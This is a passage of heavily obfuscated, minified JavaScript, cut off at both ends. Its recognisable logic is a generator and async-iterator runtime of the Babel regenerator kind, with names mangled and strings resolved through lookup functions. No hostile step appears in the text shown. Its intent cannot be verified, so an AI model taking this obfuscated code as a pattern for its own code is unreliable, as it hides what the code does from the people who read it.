AK()[Fl(ZQ)],Fj([],[][[]]))?AK()[Fl(QL)].call(null,Xp,jH):AK()[Fl(nx)].call(null,JSO,d2O)](QRO[I1()[Yj(kV)](K2O,kL,d1,EH)],QRO[I1()[Yj(IR)].call(null,FX,lU,mk,s3)]),vJ.pop(),LHO(QRO),tLO=H5O,tLO;}}vJ.pop();},I1()[Yj(Ec)].call(null,OT,PV,Ul,s3),function l9O(EUO){vJ.push(V4O);for(var G3O=ZT(this[AK()[Fl(HQ)](g5,HkO)][Nf()[sh(Jn)].call(null,WT,fW,ZQ,hR)],JS[Dj]);M5(G3O,JS[P8]);--G3O){var CQO=this[AK()[Fl(HQ)].call(null,g5,HkO)][G3O];if(nZ(CQO[I1()[Yj(OD)](xdO,Gj,rU,j8)],EUO)){var sJO=CQO[I1()[Yj(kV)](P2O,ZW,d1,Mc)];if(nZ(Fb()[Rp(j8)](TQ,HQ,cR,J4O,xh,VV),sJO[Nf()[sh(Gj)](DjO,BK,mT(mT(Dj)),mT(Dj))])){var b0O=sJO[AK()[Fl(ZQ)].call(null,Eh,HXO)];LHO(CQO);}var gJO;return vJ.pop(),gJO=b0O,gJO;}}throw new (Nq[wx()[xg(P8)].call(null,nx,qR,bZ,xh,vzO)])(NW(typeof Nf()[sh(L7O)],Fj([],[][[]]))?Nf()[sh(r8)].apply(null,[zq,PqO,xh,tT]):Nf()[sh(GD)].call(null,M0O,IPO,Mf,ZQ));},I1()[Yj(K9)](Gk,wg,Ph,mT(Dj)),function AHO(nwO,BbO,CpO){vJ.push(VYO);this[AK()[Fl(OD)].apply(null,[tS,bqO])]=Vk(Gt,[I1()[Yj(ZQ)](EPO,ng,b0,ZU),s0O(nwO),NW(typeof Yg()[FQ(Kf)],Fj(Nf()[sh(Mc)].call(null,ECO,YH,Ul,m9),[][[]]))?Yg()[FQ(xh)](KL,cj,HU,UfO,QL):Yg()[FQ(cj)](A7O,cj,chO,VkO,jR),BbO,Yg()[FQ(OZ)].apply(null,[GD,kL,AmO,FtO,jp]),CpO]);nZ(Nf()[sh(bJ)].apply(null,[x1O,Z9,mT(mT({})),mT([])]),this[NW(typeof AK()[Fl(IM)],Fj([],[][[]]))?AK()[Fl(tT)].apply(null,[MPO,zK]):AK()[Fl(nx)].apply(null,[CBO,FTO])])&&(this[AK()[Fl(ZQ)].call(null,kS,HXO)]=c0O);var EWO;return vJ.pop(),EWO=H5O,EWO;}]);var KLO;return vJ.pop(),KLO=H9O,KLO;};var GpO=function(k9O){"@babel/helpers - typeof";vJ.push(CqO);GpO=t3(nZ(typeof AK()[Fl(Ul)],'undefined')?AK()[Fl(nx)](v1O,DwO):AK()[Fl(Kf)].call(null,WX,PV),typeof Nq[Nf()[sh(j9)](TW,zg,mT(mT({})),mT(mT(Jn)))])&&t3(Nf()[sh(HQ)](Qw,wL,mT(Jn),j9),typeof Nq[Nf()[sh(j9)].call(null,TW,zg,Ls,K9)][I1()[Yj(ZQ)](N1,mT(mT(Jn)),b0,ff)])?function(GJO){return dRO.apply(this,[N,arguments]);}:function(RQO){return dRO.apply(this,[Yq,arguments]);};var kHO;return vJ.pop(),kHO=GpO(k9O),kHO;};var ShO=function(){"use strict";var YxO=function(wLO,IWO,Q3O){return S6O.apply(this,[Rr,arguments]);};var NLO=function(XxO,E5O,CHO,ZWO){vJ.push(L0);var ApO=E5O&&kQ(E5O[NW(typeof I1()[Yj(Xs)],Fj('',[][[]]))?I1()[Yj(xh)].call(null,XF,Nx,GL,ss):I1()[Yj(OZ)](pKO,F8,dE,Oh)],UUO)?E5O:UUO;var DvO=Nq[NW(typeof Nf()[sh(BZ)],Fj([],[][[]]))?Nf()[sh(M9)].call(null,J4O,cV,dx,cV):Nf()[sh(GD)](zM,ZQ,RQ,qb)][I1()[Yj(Ig)].call(null,kdO,r3,Q5,gR)](ApO[I1()[Yj(xh)](XF,ss,GL,tT)]);var vWO=new jLO(ZWO||[]);rWO(DvO,AK()[Fl(Hh)].apply(null,[sDO,nx]),Vk(Gt,[Nf()[sh(Xj)](HS,b0,lU,Xj),T9O(XxO,CHO,vWO)]));var MQO;return vJ.pop(),MQO=DvO,MQO;};var UUO=function(){};var x5O=function(){};var dvO=function(){};var GxO=function(jRO,AUO){vJ.push(rCO);function ssO(V5O,vxO,YUO,E9O){vJ.push(ms);var IxO=dRO(gq,[jRO[V5O],jRO,vxO]);if(NW(Fb()[Rp(j8)].call(null,Ib,Ep,cR,mZ,xh,mT(mT(Dj))),IxO[nZ(typeof Nf()[sh(bJ)],Fj([],[][[]]))?Nf()[sh(GD)](Xs,UAO,nx,mT(mT([]))):Nf()[sh(Gj)](Bh,BK,Dj,GD)])){var I0O=IxO[AK()[Fl(ZQ)](Rf,HXO)],qLO=I0O[nZ(typeof Nf()[sh(OD)],'undefined')?Nf()[sh(GD)].apply(null,[dSO,EJO,Mc,Ls]):Nf()[sh(Xj)](LV,b0,EH,mT(mT({})))];var gQO;return gQO=qLO&&t3(NW(typeof AK()[Fl(kL)],Fj('',[][[]]))?AK()[Fl(YM)](fjO,Eg):AK()[Fl(nx)](ZkO,Gp),GpO(qLO))&&QvO.call(qLO,nZ(typeof rL()[cx(xh)],Fj(Nf()[sh(Mc)](rx,YH,mT([]),cV),[][[]]))?rL()[cx(Dj)](Ls,TIO,Vg,qg,knO,RQ):rL()[cx(j8)](mT([]),Nx,GD,ZU,cYO,lU))?AUO[Yg()[FQ(ng)].call(null,GD,BK,dx,dnO,kV)](qLO[rL()[cx(j8)](Ib,Nx,GD,CL,cYO,xQ)])[I1()[Yj(RQ)](VW,nL,Nb,Mc)](function(F5O){vJ.push(wDO);ssO(Nf()[sh(bJ)](xSO,Z9,mT(Dj),F8),F5O,YUO,E9O);vJ.pop();},function(SLO){vJ.push(pX);ssO(Fb()[Rp(j8)].call(null,mT([]),CL,cR,KzO,xh,Zc),SLO,YUO,E9O);vJ.pop();}):AUO[Yg()[FQ(ng)].apply(null,[GD,cJ,dx,dnO,m9])](qLO)[I1()[Yj(RQ)].apply(null,[VW,pn,Nb,N5])](function(VJO){vJ.push(R5);I0O[nZ(typeof Nf()[sh(Gs)],'undefined')?Nf()[sh(GD)](cmO,x1O,Ul,Q5):Nf()[sh(Xj)](Pf,b0,K9,mT(Dj))]=VJO,YUO(I0O);vJ.pop();},function(IgO){vJ.push(bPO);var FWO;return FWO=ssO(Fb()[Rp(j8)].apply(null,[s3,M9,cR,O7O,xh,kV]),IgO,YUO,E9O),vJ.pop(),FWO;}),vJ.pop(),gQO;}E9O(IxO[NW(typeof AK()[Fl(WL)],'undefined')?AK()[Fl(ZQ)](Rf,HXO):AK()[Fl(nx)](wPO,TIO)]);vJ.pop();}var ULO;rWO(this,AK()[Fl(Hh)](cdO,nx),Vk(Gt,[Nf()[sh(Xj)](Jk,b0,gR,Xj),function SUO(bLO,pUO){var LJO=function(){return new AUO(function(z5O,QgO){ssO(bLO,pUO,z5O,QgO);});};var XUO;vJ.push(MNO);return XUO=ULO=ULO?ULO[I1()[Yj(RQ)](TV,Hh,Nb,Up)](LJO,LJO):LJO(),vJ.pop(),XUO;}]));vJ.pop();};var EgO=function(pQO){return S6O.apply(this,[K4,arguments]);};var UgO=function(N8){return AD.apply(this,[Jt,arguments]);};var jLO=function(OQO){vJ.push(FU);this[AK()[Fl(HQ)].call(null,pW,HkO)]=[Vk(Gt,[I1()[Yj(OD)].apply(null,[zW,m9,rU,YM]),I1()[Yj(IH)].apply(null,[SX,mT(Dj),pn,jQ])])],OQO[Nf()[sh(lb)].apply(null,[Zf,wg,bZ,jQ])](EgO,this),this[nZ(typeof Nf()[sh(F7O)],Fj([],[][[]]))?Nf()[sh(GD)].apply(null,[B9,mIO,mT({}),mT(mT({}))]):Nf()[sh(jR)](EV,hOO,mT(Jn),m3)](mT(Jn));vJ.pop();};var CWO=function(AWO){vJ.push(HTO);if(AWO||nZ(Nf()[sh(Mc)](RL,YH,K9,rl),AWO)){var m3O=AWO[x0O];if(m3O){var FRO;return vJ.pop(),FRO=m3O.call(AWO),FRO;}if(t3(AK()[Fl(Kf)](fk,PV),typeof AWO[Nf()[sh(bJ)](SzO,Z9,OD,Mc)])){var WgO;return vJ.pop(),WgO=AWO,WgO;}if(mT(Nq[AK()[Fl(bZ)].call(null,Z6,kx)](AWO[nZ(typeof Nf()[sh(dx)],Fj('',[][[]]))?Nf()[sh(GD)](M6O,Wb,Ul,xQ):Nf()[sh(Jn)](qf,fW,IR,mT(Dj))]))){var jxO=p5(JS[Dj]),g9O=function W0O(){vJ.push(pSO);for(;xf(++jxO,AWO[Nf()[sh(Jn)](YS,fW,hR,Nx)]);)if(QvO.call(AWO,jxO)){var r5O;return W0O[Nf()[sh(Xj)](sj,b0,d1,ZW)]=AWO[jxO],W0O[Nf()[sh(Oh)].apply(null,[N7O,qDO,rl,mT({})])]=mT(Dj),vJ.pop(),r5O=W0O,r5O;}W0O[NW(typeof Nf()[sh(IQ)],Fj([],[][[]]))?Nf()[sh(Xj)].call(null,sj,b0,Nb,rl):Nf()[sh(GD)](pR,UTO,N5,OZ)]=AJO;W0O[Nf()[sh(Oh)](N7O,qDO,mT({}),mT(mT(Dj)))]=mT(Jn);var ZHO;return vJ.pop(),ZHO=W0O,ZHO;};var KRO;return KRO=g9O[NW(typeof Nf()[sh(m9)],'undefined')?Nf()[sh(bJ)].apply(null,[SzO,Z9,mT(Jn),mT(Dj)]):Nf()[sh(GD)](AhO,VlO,mT([]),mT(mT(Dj)))]=g9O,vJ.pop(),KRO;}}throw new (Nq[I1()[Yj(nL)](xKO,Up,Mg,mT(mT({})))])(Fj(GpO(AWO),AK()[Fl(NH)].apply(null,[z6,wF])));};vJ.push(h8O);ShO=function NUO(){return AxO;};var AJO;var AxO={};var mJO=Nq[Nf()[sh(M9)](IT,cV,qk,fW)][I1()[Yj(xh)](kw,GD,GL,mT(Jn))];var QvO=mJO[I1()[Yj(Xj)](w6,nx,m3,mT({}))];var rWO=Nq[Nf()[sh(M9)](IT,cV,lU,v0)][NW(typeof Nf()[sh(Gs)],'undefined')?Nf()[sh(gR)].apply(null,[dK,Pv,Jn,qk]):Nf()[sh(GD)].apply(null,[b3,zNO,TQ,Nb])]||function(HxO,XQO,d9O){return dRO.apply(this,[qP,arguments]);};var QwO=t3(AK()[Fl(Kf)].call(null,TK,PV),typeof Nq[NW(typeof Nf()[sh(mk)],Fj('',[][[]]))?Nf()[sh(j9)](RW,zg,mT({}),BK):Nf()[sh(GD)](tF,GL,Q5,qb)])?Nq[Nf()[sh(j9)].call(null,RW,zg,mT(mT(Jn)),Ib)]:{};var x0O=QwO[I1()[Yj(ZQ)].apply(null,[Cf,dx,b0,pn])]||Nf()[sh(bZ)].call(null,IS,LM,TQ,r8);var D9O=QwO[Nf()[sh(NH)].apply(null,[Ef,dAO,rl,QL])]||Ux()[Uc(OZ)](M9,XAO,Gj,GK);var pJO=QwO[nZ(typeof Nf()[sh(Kx)],Fj([],[][[]]))?Nf()[sh(GD)](W0,WdO,jR,tT):Nf()[sh(Ig)](mrO,AL,Ph,mT({}))]||AK()[Fl(pn)](lk,YM);try{var pvO=vJ.length;var hsO=mT({});YxO({},NW(typeof Nf()[sh(Oh)],'undefined')?Nf()[sh(Mc)](Tw,YH,MW,n5):Nf()[sh(GD)](ZU,OD,Xj,Y6));}catch(UQO){vJ.splice(ZT(pvO,Dj),Infinity,h8O);YxO=function(LpO,qsO,pRO){return dRO.apply(this,[GP,arguments]);};}AxO[Nf()[sh(Ec)](L6,AmO,mT(Jn),mT(mT([])))]=NLO;var fcO=Nf()[sh(K9)](ES,QL,mT({}),NS);var xRO=Nf()[sh(jp)].apply(null,[zM,AM,mk,mT(Dj)]);var HUO=NW(typeof AK()[Fl(Zc)],Fj('',[][[]]))?AK()[Fl(RQ)](Lf,ss):AK()[Fl(nx)](x1O,H4O);var RWO=NW(typeof Fb()[Rp(Xj)],'undefined')?Fb()[Rp(xQ)](Ls,PV,Oc,Pw,Nv,Ul):Fb()[Rp(Mc)](mT(mT(Dj)),xQ,tp,pPO,mE,EH);var HJO={};var cHO={};YxO(cHO,x0O,function(){return dRO.apply(this,[Rm,arguments]);});var hgO=Nq[Nf()[sh(M9)].call(null,IT,cV,lb,OD)][cS()[jT(GD)](Kj,cj,Ub,kZ)];var lUO=hgO&&hgO(hgO(CWO([])));lUO&&NW(lUO,mJO)&&QvO.call(lUO,x0O)&&(cHO=lUO);var EpO=dvO[I1()[Yj(xh)](kw,Nx,GL,ZQ)]=UUO[I1()[Yj(xh)].apply(null,[kw,lb,GL,mT({})])]=Nq[Nf()[sh(M9)].apply(null,[IT,cV,RQ,Kf])][I1()[Yj(Ig)].apply(null,[dj,ss,Q5,v0])](cHO);function B9O(gHO){vJ.push(lv);[Nf()[sh(bJ)](dNO,Z9,j8,mT(mT([]))),Fb()[Rp(j8)](mT(mT({})),IR,cR,GdO,xh,nL),AK()[Fl(Nb)].call(null,CbO,IR)][Nf()[sh(lb)].apply(null,[S1,wg,mT(Jn),cV])](function(bUO){YxO(gHO,bUO,function(KvO){var LWO;vJ.push(zK);return LWO=this[nZ(typeof AK()[Fl(k0)],Fj([],[][[]]))?AK()[Fl(nx)](WOO,Sv):AK()[Fl(Hh)](U5,nx)](bUO,KvO),vJ.pop(),LWO;});});vJ.pop();}function T9O(bcO,B0O,p3O){var LUO=fcO;return function(HvO,gUO){vJ.push(ZQ);if(nZ(LUO,HUO))throw new (Nq[wx()[xg(P8)](EH,qR,TL,xh,U9)])(cS()[jT(Nv)].apply(null,[Eg,cR,gR,WL]));if(nZ(LUO,RWO)){if(nZ(Fb()[Rp(j8)].apply(null,[kL,lU,cR,srO,xh,ZW]),HvO))throw gUO;var D0O;return D0O=Vk(Gt,[Nf()[sh(Xj)](UqO,b0,mT(mT(Dj)),r8),AJO,Nf()[sh(Oh)](wtO,qDO,jp,OZ),mT(Jn)]),vJ.pop(),D0O;}for(p3O[AK()[Fl(tT)].apply(null,[Og,zK])]=HvO,p3O[nZ(typeof AK()[Fl(J3)],Fj([],[][[]]))?AK()[Fl(nx)](dx,NQO):AK()[Fl(ZQ)].call(null,wE,HXO)]=gUO;;){var VUO=p3O[AK()[Fl(OD)](zx,bqO)];if(VUO){var B3O=wgO(VUO,p3O);if(B3O){if(nZ(B3O,HJO))continue;var ORO;return vJ.pop(),ORO=B3O,ORO;}}if(nZ(Nf()[sh(bJ)](Eg,Z9,YM,Ib),p3O[AK()[Fl(tT)](Og,zK)]))p3O[AK()[Fl(IR)](HXO,xU)]=p3O[Nf()[sh(QL)](EPO,C9,Y6,Mg)]=p3O[AK()[Fl(ZQ)].call(null,wE,HXO)];else if(nZ(Fb()[Rp(j8)].apply(null,[EH,ZW,cR,srO,xh,Ls]),p3O[AK()[Fl(tT)].call(null,Og,zK)])){if(nZ(LUO,fcO))throw LUO=RWO,p3O[AK()[Fl(ZQ)](wE,HXO)];p3O[I1()[Yj(Nb)].call(null,xdO,nL,S7O,MW)](p3O[AK()[Fl(ZQ)](wE,HXO)]);}else nZ(AK()[Fl(Nb)].apply(null,[B3,IR]),p3O[AK()[Fl(tT)](Og,zK)])&&p3O[I1()[Yj(tT)](mCO,Ph,lp,mT(mT(Dj)))](nZ(typeof AK()[Fl(bJ)],'undefined')?AK()[Fl(nx)].call(null,IPO,LM):AK()[Fl(Nb)](B3,IR),p3O[AK()[Fl(ZQ)](wE,HXO)]);LUO=HUO;var G5O=dRO(gq,[bcO,B0O,p3O]);if(nZ(Nf()[sh(NS)].apply(null,[O1,qk,PV,Bx]),G5O[Nf()[sh(Gj)](AgO,BK,nL,RQ)])){if(LUO=p3O[Nf()[sh(Oh)].apply(null,[wtO,qDO,Ls,Ec])]?RWO:xRO,nZ(G5O[AK()[Fl(ZQ)](wE,HXO)],HJO))continue;var EvO;return EvO=Vk(Gt,[Nf()[sh(Xj)](UqO,b0,ZU,qk),G5O[NW(typeof AK()[Fl(Up)],Fj('',[][[]]))?AK()[Fl(ZQ)](wE,HXO):AK()[Fl(nx)](GtO,bx)],Nf()[sh(Oh)](wtO,qDO,nx,KL),p3O[NW(typeof Nf()[sh(v0)],Fj('',[][[]]))?Nf()[sh(Oh)].apply(null,[wtO,qDO,mT(Dj),v0]):Nf()[sh(GD)](Gj,Ov,HQ,mT(mT([])))]]),vJ.pop(),EvO;}nZ(Fb()[Rp(j8)](mT(mT({})),OD,cR,srO,xh,KL),G5O[Nf()[sh(Gj)](AgO,BK,BK,mT(mT([])))])&&(LUO=RWO,p3O[NW(typeof AK()[Fl(rl)],Fj('',[][[]]))?AK()[Fl(tT)](Og,zK):AK()[Fl(nx)].apply(null,[JlO,YOO])]=Fb()[Rp(j8)].apply(null,[qg,QL,cR,srO,xh,j9]),p3O[AK()[Fl(ZQ)].apply(null,[wE,HXO])]=G5O[nZ(typeof AK()[Fl(ZW)],Fj([],[][[]]))?AK()[Fl(nx)](HrO,Ss):AK()[Fl(ZQ)](wE,HXO)]);}vJ.pop();};}function wgO(MLO,jvO){vJ.push(CCO);var hcO=jvO[AK()[Fl(tT)](DhO,zK)];var BQO=MLO[I1()[Yj(ZQ)].apply(null,[rb,mT(Dj),b0,mf])][hcO];if(nZ(BQO,AJO)){var FvO;return jvO[nZ(typeof AK()[Fl(QtO)],Fj([],[][[]]))?AK()[Fl(nx)](VvO,EzO):AK()[Fl(OD)](BYO,bqO)]=null,nZ(Fb()[Rp(j8)](n5,RQ,cR,GhO,xh,EH),hcO)&&MLO[NW(typeof I1()[Yj(rU)],Fj('',[][[]]))?I1()[Yj(ZQ)](rb,HQ,b0,mT(mT([]))):I1()[Yj(OZ)].apply(null,[Xs,MW,QrO,Zc])][AK()[Fl(Nb)].call(null,b6O,IR)]&&(jvO[AK()[Fl(tT)].apply(null,[DhO,zK])]=AK()[Fl(Nb)](b6O,IR),jvO[AK()[Fl(ZQ)](W6O,HXO)]=AJO,wgO(MLO,jvO),nZ(Fb()[Rp(j8)](PV,dx,cR,GhO,xh,dx),jvO[AK()[Fl(tT)].apply(null,[DhO,zK])]))||NW(NW(typeof AK()[Fl(P8)],'undefined')?AK()[Fl(Nb)](b6O,IR):AK()[Fl(nx)](M6O,wPO),hcO)&&(jvO[AK()[Fl(tT)].apply(null,[DhO,zK])]=NW(typeof Fb()[Rp(Up)],'undefined')?Fb()[Rp(j8)](bJ,Up,cR,GhO,xh,Ig):Fb()[Rp(Mc)](TL,mk,zmO,EM,ss,QL),jvO[AK()[Fl(ZQ)](W6O,HXO)]=new (Nq[I1()[Yj(nL)](MAO,mT([]),Mg,xQ)])(Fj(Fj(nZ(typeof AK()[Fl(jR)],Fj([],[][[]]))?AK()[Fl(nx)](Cc,rU):AK()[Fl(kV)].call(null,Rh,v8O),hcO),Nf()[sh(mf)].call(null,MN,BdO,mT(Jn),lU)))),vJ.pop(),FvO=HJO,FvO;}var S3O=dRO(gq,[BQO,MLO[I1()[Yj(ZQ)](rb,Ig,b0,lU)],jvO[NW(typeof AK()[Fl(OdO)],'undefined')?AK()[Fl(ZQ)](W6O,HXO):AK()[Fl(nx)](LcO,GR)]]);if(nZ(Fb()[Rp(j8)](RQ,M9,cR,GhO,xh,hR),S3O[Nf()[sh(Gj)](fKO,BK,n5,MW)])){var HcO;return jvO[AK()[Fl(tT)].call(null,DhO,zK)]=Fb()[Rp(j8)](VV,UT,cR,GhO,xh,mT({})),jvO[AK()[Fl(ZQ)].call(null,W6O,HXO)]=S3O[nZ(typeof AK()[Fl(WZ)],'undefined')?AK()[Fl(nx)](GzO,QhO):AK()[Fl(ZQ)](W6O,HXO)],jvO[AK()[Fl(OD)].call(null,BYO,bqO)]=null,vJ.pop(),HcO=HJO,HcO;}var ksO=S3O[AK()[Fl(ZQ)](W6O,HXO)];var QJO;return QJO=ksO?ksO[Nf()[sh(Oh)].apply(null,[PPO,qDO,wg,d1])]?(jvO[MLO[Yg()[FQ(xh)](KL,xQ,HU,zOO,lb)]]=ksO[Nf()[sh(Xj)].call(null,w1,b0,nx,v0)],jvO[Nf()[sh(bJ)].call(null,ChO,Z9,P8,Jn)]=MLO[Yg()[FQ(OZ)](GD,Y6,AmO,LjO,cR)],NW(nZ(typeof AK()[Fl(xQ)],Fj([],[][[]]))?AK()[Fl(nx)](K9,mxO):AK()[Fl(Nb)](b6O,IR),jvO[AK()[Fl(tT)](DhO,zK)])&&(jvO[AK()[Fl(tT)].apply(null,[DhO,zK])]=Nf()[sh(bJ)](ChO,Z9,Oh,mT({})),jvO[NW(typeof AK()[Fl(P9)],'undefined')?AK()[Fl(ZQ)].apply(null,[W6O,HXO]):AK()[Fl(nx)].call(null,c3,wM)]=AJO),jvO[AK()[Fl(OD)](BYO,bqO)]=null,HJO):ksO:(jvO[AK()[Fl(tT)].call(null,DhO,zK)]=Fb()[Rp(j8)](d1,OZ,cR,GhO,xh,Oh),jvO[AK()[Fl(ZQ)].call(null,W6O,HXO)]=new (Nq[I1()[Yj(nL)](MAO,CL,Mg,Ub)])(Nf()[sh(TL)](kpO,ds,m9,Ec)),jvO[nZ(typeof AK()[Fl(cv)],Fj([],[][[]]))?AK()[Fl(nx)].call(null,m5,IH):AK()[Fl(OD)](BYO,bqO)]=null,HJO),vJ.pop(),QJO;}x5O[I1()[Yj(xh)](kw,Nx,GL,r3)]=dvO;rWO(EpO,I1()[Yj(Mc)](ZX,mT(mT(Dj)),cV,wg),Vk(Gt,[NW(typeof Nf()[sh(j8)],'undefined')?Nf()[sh(Xj)](FK,b0,ff,Up):Nf()[sh(GD)](AF,Us,TL,Ph),dvO,I1()[Yj(mk)](N1,Hh,jp,mT([])),mT(Jn)]));rWO(dvO,I1()[Yj(Mc)].apply(null,[ZX,nx,cV,mT(Jn)]),Vk(Gt,[Nf()[sh(Xj)].apply(null,[FK,b0,v0,qk]),x5O,nZ(typeof I1()[Yj(C0)],Fj([],[][[]]))?I1()[Yj(OZ)](FrO,N5,bPO,TL):I1()[Yj(mk)](N1,QL,jp,s3),mT(Jn)]));x5O[cS()[jT(j8)](ZS,j8,xQ,Jn)]=YxO(dvO,pJO,Nf()[sh(ss)](Aw,ZU,Ul,Jn));AxO[Nf()[sh(IM)](tJ,Ss,mT(mT({})),jp)]=function(MJO){vJ.push(t0O);var R3O=t3(AK()[Fl(Kf)](BT,PV),typeof MJO)&&MJO[I1()[Yj(Mc)].apply(null,[cT,ng,cV,ZU])];var RcO;return RcO=mT(mT(R3O))&&(nZ(R3O,x5O)||nZ(Nf()[sh(ss)].call(null,GK,ZU,mT(mT(Dj)),PV),R3O[cS()[jT(j8)].apply(null,[CqO,j8,N5,Jn])]||R3O[nZ(typeof Nf()[sh(L7O)],'undefined')?Nf()[sh(GD)].call(null,sKO,wlO,mT({}),Bx):Nf()[sh(nL)].apply(null,[Mw,OD,r3,Jn])])),vJ.pop(),RcO;};AxO[AK()[Fl(NS)](lh,N5)]=function(wUO){vJ.push(LmO);Nq[Nf()[sh(M9)].call(null,rCO,cV,BK,mT({}))][NW(typeof I1()[Yj(jR)],Fj([],[][[]]))?I1()[Yj(r3)](btO,EH,F1,NH):I1()[Yj(OZ)](XF,Q5,LSO,TL)]?Nq[Nf()[sh(M9)].apply(null,[rCO,cV,mT(mT([])),fW])][I1()[Yj(r3)].call(null,btO,ss,F1,Dj)](wUO,dvO):(wUO[AK()[Fl(Ec)].call(null,Z4O,m9)]=dvO,YxO(wUO,pJO,Nf()[sh(ss)](Qs,ZU,VV,Nx)));wUO[NW(typeof I1()[Yj(hZ)],'undefined')?I1()[Yj(xh)](rX,x0,GL,mT({})):I1()[Yj(OZ)].call(null,w0,Nx,EzO,NS)]=Nq[Nf()[sh(M9)](rCO,cV,BK,Ib)][nZ(typeof I1()[Yj(WdO)],Fj('',[][[]]))?I1()[Yj(OZ)](bPO,BK,cJ,jR):I1()[Yj(Ig)](jx,P8,Q5,Mc)](EpO);var gWO;return vJ.pop(),gWO=wUO,gWO;};AxO[Nf()[sh(Ib)].apply(null,[cX,qg,Zc,mT(mT(Dj))])]=function(xsO){return dRO.apply(this,[j4,arguments]);};B9O(GxO[I1()[Yj(xh)](kw,n5,GL,mT(mT(Jn)))]);YxO(GxO[I1()[Yj(xh)].call(null,kw,ng,GL,mT(mT(Dj)))],D9O,function(){return dRO.apply(this,[O7,arguments]);});AxO[AK()[Fl(K9)].call(null,Sl,SdO)]=GxO;AxO[Nf()[sh(ZW)](wS,MQ,K9,rl)]=function(TcO,xJO,T3O,xpO,v0O){vJ.push(D3);nZ(VPO(Jn),v0O)&&(v0O=Nq[rL()[cx(xQ)](Ub,cV,GD,r8,XfO,jp)]);var WxO=new GxO(NLO(TcO,xJO,T3O,xpO),v0O);var tcO;return tcO=AxO[Nf()[sh(IM)].call(null,VkO,Ss,qb,Ep)](xJO)?WxO:WxO[Nf()[sh(bJ)](llO,Z9,mT(Jn),kL)]()[I1()[Yj(RQ)](Nn,RQ,Nb,qg)](function(WHO){var RsO;vJ.push(F4O);return RsO=WHO[Nf()[sh(Oh)](HX,qDO,Ph,ng)]?WHO[Nf()[sh(Xj)].apply(null,[DJ,b0,Bx,mT({})])]:WxO[Nf()[sh(bJ)].call(null,ztO,Z9,mT(Dj),IM)](),vJ.pop(),RsO;}),vJ.pop(),tcO;};B9O(EpO);YxO(EpO,pJO,AK()[Fl(jp)](kw,qDO));YxO(EpO,x0O,function(){return T0.apply(this,[PO,arguments]);});YxO(EpO,NW(typeof I1()[Yj(WL)],Fj('',[][[]]))?I1()[Yj(dx)].call(null,wn,CL,p9,GD):I1()[Yj(OZ)](xdO,IR,LRO,cV),function(){return T0.apply(this,[d4,arguments]);});AxO[rL()[cx(M9)].call(null,mT(mT([])),bH,ng,ss,Uw,lU)]=function(Z9O){return T0.apply(this,[C7,arguments]);};AxO[AK()[Fl(bJ)](WJ,Db)]=CWO;jLO[I1()[Yj(xh)].call(null,kw,s3,GL,GD)]=Vk(Gt,[I1()[Yj(Mc)].call(null,ZX,mT(mT([])),cV,mT(mT([]))),jLO,nZ(typeof Nf()[sh(CL)],Fj([],[][[]]))?Nf()[sh(GD)].apply(null,[qIO,wDO,mT(mT([])),mT(mT(Dj))]):Nf()[sh(jR)](bl,hOO,K9,mT({})),function npO(YsO){vJ.push(flO);if(this[wx()[xg(xh)](Ec,WZ,mT(mT(Dj)),ng,fBO)]=Jn,this[Nf()[sh(bJ)].call(null,gDO,Z9,hR,nx)]=Jn,this[AK()[Fl(IR)](LRO,xU)]=this[Nf()[sh(QL)](ED,C9,nx,v0)]=AJO,this[Nf()[sh(Oh)](RmO,qDO,r3,YM)]=mT(JS[Dj]),this[AK()[Fl(OD)].call(null,EzO,bqO)]=null,this[AK()[Fl(tT)](WQ,zK)]=Nf()[sh(bJ)](gDO,Z9,ng,NS),this[AK()[Fl(ZQ)].apply(null,[qW,HXO])]=AJO,this[AK()[Fl(HQ)].apply(null,[BqO,HkO])][NW(typeof Nf()[sh(Dv)],'undefined')?Nf()[sh(lb)](Qk,wg,Bx,IH):Nf()[sh(GD)](I0,M6O,mT(mT({})),mT([]))](UgO),mT(YsO))for(var kJO in this)nZ(I1()[Yj(j9)](BkO,Ls,tM,M9),kJO[NW(typeof I1()[Yj(Up)],'undefined')?I1()[Yj(ng)](dQO,cR,U5,TQ):I1()[Yj(OZ)](GAO,YM,jR,HQ)](Jn))&&QvO.call(this,kJO)&&mT(Nq[AK()[Fl(bZ)].call(null,Jj,kx)](UjO(kJO[I1()[Yj(HQ)].apply(null,[KJ,P8,Oh,Mf])](Dj))))&&(this[kJO]=AJO);vJ.pop();},nZ(typeof I1()[Yj(ZQ)],'undefined')?I1()[Yj(OZ)](VU,Ec,GCO,m3):I1()[Yj(bZ)].apply(null,[MJ,NH,MR,mT(mT(Jn))]),function(){return T0.apply(this,[Rm,arguments]);},I1()[Yj(Nb)](PT,IM,S7O,m9),function hvO(WRO){vJ.push(h5O);if(this[nZ(typeof Nf()[sh(F8)],Fj([],[][[]]))?Nf()[sh(GD)](cv,KE,mT(mT(Dj)),mT(mT(Dj))):Nf()[sh(Oh)].apply(null,[EW,qDO,jQ,GD])])throw WRO;var s5O=this;function LwO(x3O,WsO){vJ.push(hg);xUO[Nf()[sh(Gj)](XRO,BK,ss,Bx)]=Fb()[Rp(j8)](mT(mT({})),nL,cR,HE,xh,ng);xUO[NW(typeof AK()[Fl(Mc)],Fj('',[][[]]))?AK()[Fl(ZQ)].call(null,NdO,HXO):AK()[Fl(nx)](BkO,MBO)]=WRO;s5O[Nf()[sh(bJ)](Dv,Z9,Ib,Ph)]=x3O;WsO&&(s5O[nZ(typeof AK()[Fl(v5)],Fj('',[][[]]))?AK()[Fl(nx)].call(null,HlO,OH):AK()[Fl(tT)].call(null,r7O,zK)]=Nf()[sh(bJ)](Dv,Z9,Bx,x0),s5O[nZ(typeof AK()[Fl(lb)],Fj([],[][[]]))?AK()[Fl(nx)](gSO,s2O):AK()[Fl(ZQ)](NdO,HXO)]=AJO);var AcO;return vJ.pop(),AcO=mT(mT(WsO)),AcO;}for(var zJO=ZT(this[AK()[Fl(HQ)](A8,HkO)][Nf()[sh(Jn)](Gk,fW,m3,Hh)],Dj);M5(zJO,JS[P8]);--zJO){var xHO=this[AK()[Fl(HQ)](A8,HkO)][zJO],xUO=xHO[I1()[Yj(kV)].call(null,wdO,K9,d1,Hh)];if(nZ(I1()[Yj(IH)](A9O,Ep,pn,mT(Dj)),xHO[I1()[Yj(OD)](sIO,bZ,rU,kV)])){var VcO;return VcO=LwO(Nf()[sh(Ep)](Nw,L0,Bx,GD)),vJ.pop(),VcO;}if(nH(xHO[NW(typeof 